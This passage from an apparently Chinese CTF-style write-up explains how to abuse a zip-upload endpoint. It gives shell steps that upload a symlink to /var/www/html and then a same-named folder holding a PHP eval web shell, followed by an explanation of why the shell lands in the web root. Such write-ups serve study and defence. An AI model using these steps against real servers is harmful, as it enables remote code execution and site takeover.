 软链接连接目录
24 die("Just Zip");
25 }
26 ?>
可以通过以下步骤构造zip文件上传
复制
1 ln -s /var/www/html/ h0cksr #创建指向html的软链接
2 zip --symlinks h0cr1.zip h0cksr #将软链接h0cksr打包到h0cksr1.zip中上传
3 touch shell.php
4 echo '<?php eval($_POST[0]); ?>' > shell.php
5 mkdir h0cksr #创建一个和软链接同名的文件夹
6 mv shell.php h0cksr/shell.php #将shell.php文件上传到和软链接同名的文件夹中
7 zip -r h0cksr2.zip h0cksr #将h0cksrwe文件夹打包到h0cksr2.zip压缩包中上传
按以上步骤执行后shell.php文件将会上传在/var/www/html目录中
1 第一个压缩包h0cksr1.zip上传了一个名为h0cksr的指向/var/www/html的软链接
2 第二个压缩包h0cksr2.zip上传了一个名为h0cksr的文件夹,文件夹里面有一个shell.php文件
3 上传h0cksr文件夹后,shell.php所在位置为:/tmp/h0cksr/shell.php
4 因为/tmp/h0cksr是指向/var/www/html的软链,所以shell.php文件就上传到了/var/www/html目录下